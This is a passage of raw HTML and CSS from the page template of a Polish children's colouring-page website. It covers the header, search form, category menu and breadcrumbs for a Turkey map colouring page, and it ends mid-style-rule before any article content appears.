.tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_25  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_25{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_25,.tdi_25 .tdc-inner-columns{display:block}.tdi_25 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_25{margin-left:-0px;margin-right:-0px}.tdi_25 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_25.tdc-row-content-vert-center,.tdi_25.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_25.tdc-row-content-vert-bottom,.tdi_25.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_25.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_25.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_25{padding-top:28px!important;padding-bottom:9px!important}.tdi_25 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_27  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27 .vc_column-inner>.wpb_wrapper,.tdi_27 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_27 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_27{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row}.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_28 .tdb-logo-text-title{display:block}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://topkolorowanki.pl/" title="Kolorowanki do wydruku dla dzieci"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" src="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" alt="Kolorowanki do druku i online"  title="Kolorowanki do wydruku dla dzieci"  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_30  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30 .vc_column-inner>.wpb_wrapper,.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_30{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_32 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_32{text-align:left}.tdi_32 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_32 .tdb-search-form-btn-icon{top:0px}.tdi_32 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://topkolorowanki.pl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{color:#dd9933}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#dd9933}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 12px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kategorie-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20052"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-dziewczyn/"><div class="tdb-menu-item-text">DLA DZIEWCZYN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20045"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-chlopcow/"><div class="tdb-menu-item-text">DLA CHŁOPCÓW</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20500"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/"><div class="tdb-menu-item-text">ZWIERZĘTA</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31109"><a title="Kolorowanki Świąteczne" href="https://topkolorowanki.pl/k/kolorowanki-swiateczne/"><div class="tdb-menu-item-text">ŚWIĄTECZNE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20525"><a href="https://topkolorowanki.pl/k/kolorowanki-z-bajek/"><div class="tdb-menu-item-text">Z BAJEK</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58306"><a title="Kolorowanki Disneya" href="https://topkolorowanki.pl/k/kolorowanki-disneya/"><div class="tdb-menu-item-text">DISNEY</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58422"><a title="Kolorowanki kwiatki" href="https://topkolorowanki.pl/k/kolorowanki-kwiatki/"><div class="tdb-menu-item-text">KWIATKI</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-72441"><a title="Kolorowanki Zima" href="https://topkolorowanki.pl/k/kolorowanki-zima/"><div class="tdb-menu-item-text">ZIMA</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="70126" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-59433"
                    class="post-59433 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>.tdi_41{min-height:0}</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{padding-top:22px!important}.tdi_43 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_46 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_46{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://topkolorowanki.pl/">Kolorowanki</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Kolorowanki Państwa Świata - Mapy" class="tdb-entry-crumb" href="https://topkolorowanki.pl/k/kolorowanki-panstwa-swiata/">Kolorowanki Państwa Świata - Mapy</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Kolorowanki Turcja</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://topkolorowanki.pl/",
                                "name": "Kolorowanki"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://topkolorowanki.pl/k/kolorowanki-panstwa-swiata/",
                                "name": "Kolorowanki Państwa Świata - Mapy"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Kolorowanki Turcja"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_47 .tdb-title-line:after{height:2px;bottom:40%}.tdi_47 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_47{text-align:center}.tdi_47 .tdb-first-letter{left:0;right:0}.tdi_47 .tdb-title-text{font-size:44px!important;line-height:1.2!important}@media (min-width:768px) and 